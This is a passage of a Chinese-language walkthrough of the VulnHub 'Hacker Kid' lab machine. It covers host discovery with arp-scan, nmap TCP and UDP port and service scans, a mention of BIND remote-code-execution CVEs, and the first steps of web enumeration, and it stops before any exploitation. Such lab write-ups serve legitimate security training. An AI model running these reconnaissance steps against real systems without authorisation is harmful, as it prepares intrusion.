靶机地址:https://download.vulnhub.com/hackerkid/Hacker_Kid-v1.0.1.ova
一、信息收集
1.主机发现
1 | ifconfig #查看本机kali的IP地址 192.168.137.22 |

1 | sudo arp-scan -l |

发现目标主机192.168.137.244
2.端口扫描

1 | sudo nmap -p- 192.168.137.244 #扫描目标开放的端口 |
3.服务探测
1 | sudo nmap -p- -sV 192.168.137.244 #扫描端口服务信息 |
 从扫描结果来看,
53端口 domain域名服务(DNS)
80端口 Apache web服务
9999端口 Tornado(基于Python的轻量Web框架)
53端口是DNS域名解析使用的域名服务,通常会使用tcp和udp:
tcp的53端口一般用于同域内两台域名服务器之间的数据同步、交换
udp的53端口一般用于客户端向DNS服务器查询域名
由于nmap默认只扫描tcp端口,所以使用-sU参数扫描验证udp端口53
1 | sudo nmap -p53 -sU -sV 10.0.2.15 |

确实开放了udp53端口
一台DNS服务器上可能包含多个DNS区域
尝试对ISC BIND 9.16.1搜索,发现有远程代码执行漏洞(CVE-20208625,CVE-202125216),但未找到exp
二、漏洞发现
1.访问80端口

根据页面信息 像是一名小黑客的留言..
发现”More you will DIG me,more you will find me on your servers..DIG me more…DIG me more” 这句话
联想到Linux下的DNS管理中 存在DIG命令
分别再对Start App Form三个链接进行点击
Start:
在访问Start页面时的URL为:http://192.168.137.244/index.html
尝试将index.html 更改后缀为 index.php
